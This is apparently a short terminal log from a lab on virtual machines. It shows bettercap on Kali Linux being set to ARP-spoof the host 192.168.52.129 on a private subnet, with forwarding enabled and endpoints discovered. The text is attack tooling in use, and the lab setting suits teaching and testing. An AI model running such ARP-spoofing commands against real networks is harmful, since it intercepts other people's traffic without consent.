 [sudo] password for kali:
bettercap v2.32.0 (built for linux amd64 with go1.19.6) [type 'help' for a list of commands]
192.168.52.0/24 > 192.168.52.128 » [10:35:41] [sys.log] [inf] gateway monitor started ...
192.168.52.0/24 > 192.168.52.128 » set arp.spoof.targets 192.168.52.129
192.168.52.0/24 > 192.168.52.128 » arp.spoof on
[10:38:31] [sys.log] [inf] arp.spoof enabling forwarding
192.168.52.0/24 > 192.168.52.128 » [10:38:31] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.52.0/24 > 192.168.52.128 » [10:38:31] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.52.0/24 > 192.168.52.128 » [10:38:31] [endpoint.new] endpoint 192.168.52.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 » [10:38:31] [endpoint.new] endpoint 192.168.52.129 detected as 00:0c:29:9d:1a:09 (VMware, Inc.).
192.168.52.0/24 > 192.168.52.128 »
Home